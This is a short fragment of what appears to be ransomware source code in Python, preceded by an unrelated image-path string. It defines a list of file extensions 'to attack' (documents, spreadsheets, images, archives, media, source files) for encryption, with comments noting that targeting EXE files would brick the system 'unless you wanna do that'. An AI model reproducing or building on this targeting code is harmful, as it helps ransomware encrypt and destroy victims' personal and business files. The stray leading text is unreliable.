 # Files to attack
# 'doc', 'xls', 'jpg', 'zip', 'pdf',
# NO EXE will brick system
# unless you wanna do that
self.enc_extensions = ('doc', 'xls', 'jpg', 'zip', 'pdf','aiff','aif','au','avi','bat','bmp','class','java','csv','cvs','dbf',
'dif','doc','docx','eps','fm3','gif','hqx','htm','html','jpg','jpeg','mac','map','mdb','mid','midi','mp3','mp4','mov','qt','mtb','mtw',
'pdf','p65','t65','png','ppt','pptx','psd','psp','qxd','ra','rtf','sit','tar','tif','txt','wav','wk3','wks','wpd','wp5','xls','xlsx','zip')